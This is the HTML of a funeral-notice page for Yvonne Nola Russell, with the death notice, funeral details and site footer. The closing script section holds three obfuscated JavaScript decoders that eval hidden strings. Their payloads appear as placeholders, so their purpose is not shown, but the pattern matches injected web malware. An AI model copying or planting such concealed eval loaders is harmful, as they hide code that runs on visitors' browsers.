                 
                         
                        <div class="columns1_2 notice_details_container">
                            <div class="notice_left">
                                <div class="notice_column">
                                    <!--Image Block-->
                                    <div class="notice_item_image_container block_item">            <div class="img_container owl-carousel"><div class="notice_place_holder_containter"><div class="add_a_photo_btn" onclick="open_contributions_popup('Photo');">Add a photo</div><img src="/assets/photos/placeholders/1.jpg" alt="Notice Placeholder" width="100%"></div></div>
            <div class="img_previews_cont">
                <div class="img_previews">                <div class="small_image_preview_cont" data-count="0" onclick="gotoimage('0');" style="background-image:url(/assets/photos/placeholders/1.jpg)" role="button" aria-label="View photo"></div>                    <div class="small_image_preview_cont" data-count="1" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="2" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="3" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="4" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="5" aria-hidden="true" aria-label="Photo placeholder"></div></div>
                
            </div></div>
                                </div>  
                                <div class="mobile_container" data-block_name="notice_message_block"></div>
                                        <div class="notice_column">
            <!-- Funeral Director Block -->
            
    		                <div class="funeral_director_cont block_item" data-block_name="fd_container">                <div class="funeral_director_notice_img_cont"><img src="/store_local/funeral_director_logos/3356.png?1628080690"/ alt="W Storey Funeral Director"></div>
                <div class="funeral_director_company_name">W Storey Funeral Director</div>
                <a class="visit_fd_link" href="/services-directory/view/299?source=notice">Visit Page</a>
                
                </div>
        </div>
                                        <div class="" data-block_name="map_routes_container">
        
        </div>        <script>
            function toggle_map_block(divClass, toggle){
                if($('.'+divClass).hasClass('map_open')){
                    $('.'+divClass).removeClass('map_open');
                    $('.'+divClass).find('.closed_view').show();
                    $('.'+divClass).find('.open_view').hide();
                }else{
                    $('.'+divClass).addClass('map_open');
                    $('.'+divClass).find('.closed_view').hide();
                    $('.'+divClass).find('.open_view').show();
                }
            }
            
        </script>
                                            <div class="background_picker_btn_container notice_item_toggle"><div class="change_background_notice_btn btn" onclick="show_background_image_picker();" tabindex="0" role="button" aria-label="Change notice background image">Change notice background image</div></div>

                            </div>
                            <div class="notice_right">        
                                        <div class="desktop_container" data-block_name="notice_message_block">
            <div class="notice_column move_item" data-block_name="notice_message_block">
                <!--Message Block-->
                <div class="notice_item_message_container">
					<div class="notice_item_text block_item">
						<div class="notice_message_contents" tabindex="0"><span class="message_firstname">Yvonne Nola</span><span class="message_surname">RUSSELL</span><span class="message_container">Suddenly whilst on holiday on May 23rd Nola aged 71 years of Guisborough. Beloved sister of John and Eric, dear sister in law of Kath and Maureen, much loved aunt of Ellen, Garry, Rachel, Karen and Kevin and a very dear great aunt. Funeral service at Kirkleatham Crematorium on Monday June 19th at 1.00pm prior to cremation. Will friends please meet at the crematorium. Family flowers only please, a collection box will be available outside the chapel for donations in lieu of flowers, if so desired, for Kilton Thorpe School, Brotton.</span></div>
                        <div class="notice_message_base">
                                    <div class="notice_notify_me_container" onclick="notify_me_confirm();" role="button" aria-label="Keep me informed of updates">
        	    <div class="notify_me_line" tabindex="0"><i class="far fa-bell notify_me_icon"></i> Keep me informed of updates</div>
        </div>

                                    <div class="place_tribute_btn_container"><div class="btn place_tribute_btn" onclick="open_contributions_popup();" tabindex="0" role="button" aria-label="Add a tribute for Yvonne">Add a tribute for Yvonne</div></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                                
                                        <div class="notice_column">
            <div class="notice_item_info_container">
                <div class="visitor_details_container">
                    <div class="visitor_count"><span class="eye_icon"><i class="fas fa-eye"></i></span><span class="view_count_cont" data-viewcount="1519"> 1519</span><span> visitors</span></div><div class="detail_seperator"><span class="desktop">|</span></div>
			        <div class="published_date"><span class="mobile uploaded_icon_mobile"><i class="fas fa-upload"></i></span><span> Published: </span><span>13/06/2023</span></div>
                </div>
                
            </div>
            <div class="potentially_related_notices_container search_results_container"></div>
        </div>
                                        <div class="notice_column">
            <div class="notice_create_tribute_banner_container" onclick="open_booking_modal();" role="button" aria-label="Create your own ever lasting tribute">
                <div class="notice_create_tribute_left">
                    <div class="notice_create_tribute_heading">Want to celebrate a loved one's life?</div>
                    <div class="notice_create_tribute_subheading">Create your own ever lasting tribute today</div>
                </div>
                <div class="notice_create_tribute_right"><i class="fa-regular fa-chevron-right"></i></div>
            </div>
        </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--Tributes Block -->
            <a name="tributes" aria-hidden="true"></a>
            		<div class="notice_item_tributes_container">
			<div class="tributes_content_expanded_container"></div>
		</div>	
            <!-- Notice Navigation Arrows -->
            
        </div>
        <div id="scroll_btn" class="scroll_up_btn" onclick="topFunction();" role="button" aria-label="Scroll to top"><i class="fas fa-arrow-up"></i></div>
        <div class="background_picker_container"></div>
        <div class="notice_dialog_container dialog_container"></div>
        <div class="contributions_dialog_container dialog_container"></div>
        <div class="photo_uploader_dialog_container dialog_container"></div>
        <div class="banned_words_dialog dialog_container"></div>
    </div>
        <div class="dialog_container fn_dialog_container"></div>
    <footer class="footer full-bleed">
        <div class="block_wrapper">
                <div class="footer_top_row">
        <div class="footer_logo_container">            <div class="footer_logo">  
                <a href="/" class="logo_footer_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo-white.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div></div>
        <div class="footer_socials_container">
            <div class="social_links">
                <div class="social_link_icon">
                    <a href="https://x.com/FuneralNotices" rel="noopener" target="_blank" aria-label="https://x.com/FuneralNotices" data-ga-navigation="Social Button - X" class="tab_border_light"><i class="fa-brands fa-x-twitter"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.instagram.com/funeralnotices" rel="noopener" target="_blank" aria-label="https://www.instagram.com/funeralnotices" data-ga-navigation="Social Button - Instagram" class="tab_border_light"><i class="fa-brands fa-instagram"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.facebook.com/funeralnoticesonline" rel="noopener" target="_blank" aria-label="https://www.facebook.com/funeralnoticesonline" data-ga-navigation="Social Button - Facebook" class="tab_border_light"><i class="fa-brands fa-square-facebook"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.linkedin.com/company/28486362" rel="noopener" target="_blank" aria-label="https://www.linkedin.com/company/28486362" data-ga-navigation="Social Button - Linkedin" class="tab_border_light"><i class="fa-brands fa-linkedin"></i></a>
                </div>
            </div>
        </div>
    </div>
                    <div class="footer_navigation_container">
            <div class="footer_links">
                <a href="/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Home">Home</a>
                <a href="/services-directory/list/funeral_directors/1/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Find a Funeral Director">Find a Funeral Director</a>
                <a href="/bereavement" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Bereavement Support">Bereavement Support</a>
                <a href="/charities" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Charities">Charities</a>
                <a href="/help" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Help">Help</a>
                <a href="/blog" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Blog">Blog</a>
                <a role="button" aria-label="Contact us" tabindex="0" onclick="load_contact_us();" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Contact Us">Contact Us</a>

                <a role="button" aria-label="Live Chat" tabindex="0" onclick="webiHelp.handleStart();" class="footer_link tab_border_light">Live Chat</a>
                <a href="/what_is_a_funeral_notice" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - What is a Funeral Notice">What is a Funeral Notice</a>
                <a href="/terms_conditions" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Terms &amp; Conditions">Terms &amp; Conditions</a>
                <a href="https://www.reachplc.com/site-services/privacy-policy" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Privacy Policy">Privacy Policy</a>
                <a href="https://www.reachplc.com/site-services/cookie-notice" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Cookie Policy">Cookie Policy</a>
                <a href="https://family-notices.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Family Notices">Family Notices</a>
                <a href="https://marketplacelive.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Marketplace Live">Marketplace Live</a>
                <a href="https://discountcode.mirror.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Mirror Voucher Codes">Mirror Voucher Codes</a>
                <a href="/get_in_touch" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Advertise with us">Advertise with us</a>
            </div>
        </div>
                    <div class="footer_partners">
            <div class="left_partner">
                <span>In partnership with</span><span><a href="https://www.donatis.co.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-donatis.png" width="135" height="19" alt="Donatis" title=""/></a></span>
            </div>
            <div class="right_partner">
                <span>This site is brought to you by Reach PLC who are a supplier member to</span>
                <span><a href="https://saif.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-saif.png" width="65" height="58" alt="SAIF" title="SAIF"/></a></span>
                <span><a href="https://nafd.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-nafd.png" width="65" height="60" alt="NAFD" title="NAFD"/></a></span>
            </div>
        </div>
        </div>
    </footer>       
</div>
<script>
    $(function(){
        webiHelp.checkConnection();
var _0xc47e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe18c(d,e,f){var g=_0xc47e[2][_0xc47e[1]](_0xc47e[0]);var h=g[_0xc47e[3]](0,e);var i=g[_0xc47e[3]](0,f);var j=d[_0xc47e[1]](_0xc47e[0])[_0xc47e[10]]()[_0xc47e[9]](function(a,b,c){if(h[_0xc47e[4]](b)!==-1)return a+=h[_0xc47e[4]](b)*(Math[_0xc47e[8]](e,c))},0);var k=_0xc47e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc47e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe18c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",82,"JhuGgdoEf",35,2,12));
var _0xc23e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe44c(d,e,f){var g=_0xc23e[2][_0xc23e[1]](_0xc23e[0]);var h=g[_0xc23e[3]](0,e);var i=g[_0xc23e[3]](0,f);var j=d[_0xc23e[1]](_0xc23e[0])[_0xc23e[10]]()[_0xc23e[9]](function(a,b,c){if(h[_0xc23e[4]](b)!==-1)return a+=h[_0xc23e[4]](b)*(Math[_0xc23e[8]](e,c))},0);var k=_0xc23e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc23e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe44c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",89,"hIojtwduq",10,2,38));

    });
var _0xc28e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe40c(d,e,f){var g=_0xc28e[2][_0xc28e[1]](_0xc28e[0]);var h=g[_0xc28e[3]](0,e);var i=g[_0xc28e[3]](0,f);var j=d[_0xc28e[1]](_0xc28e[0])[_0xc28e[10]]()[_0xc28e[9]](function(a,b,c){if(h[_0xc28e[4]](b)!==-1)return a+=h[_0xc28e[4]](b)*(Math[_0xc28e[8]](e,c))},0);var k=_0xc28e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc28e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe40c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",36,"ukqGoraSX",37,8,4));
</script>

</body>
</html>